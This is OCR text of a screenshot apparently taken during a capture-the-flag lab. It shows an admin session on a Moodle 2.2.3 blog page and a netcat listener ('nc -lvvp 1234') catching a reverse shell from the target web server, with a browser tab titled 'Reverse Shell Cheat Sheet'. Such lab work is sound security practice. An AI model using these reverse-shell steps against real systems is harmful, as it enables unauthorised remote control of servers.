 2.2.3: Blogs: Add a new
Reverse Shell Cheat Sheet |
severnaya-station.com/gnocertdir/blog/edit.php?action=add
6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
2.2.3
You are logged in as Admin User (Logout)
Home ► My profile ► Blogs ► Add a new entry
Navigation
Home
My home
Site pages
My profile
View profile
Forum posts
Blogs
View all of my
entries
Add a new entry
Messages
My private files
Notes
Activity reports
Courses
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
Reports
General
Entry title*
Blog entry body*
Font family Font size Paragraph
B I U ABC x₂ x² A ab
Ω HTML ABC
Path: p
Attachment Add... Maximum size for new files: 2MB
No files attached
Publish to ? Anyone on this site
Tags
Tags Official tags (Manage official tags)
None
Other tags (enter tags separated by commas)
Save changes Cancel
There are required fields in this form marked *.
→ ~ nc -lvvp 1234
listening on [any] 1234 ...
connect to [10.0.2.19] from severnaya-station.com [10.0.2.30] 43041
bash: cannot set terminal process group (1111): Inappropriate ioctl for device
bash: no job control in this shell
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$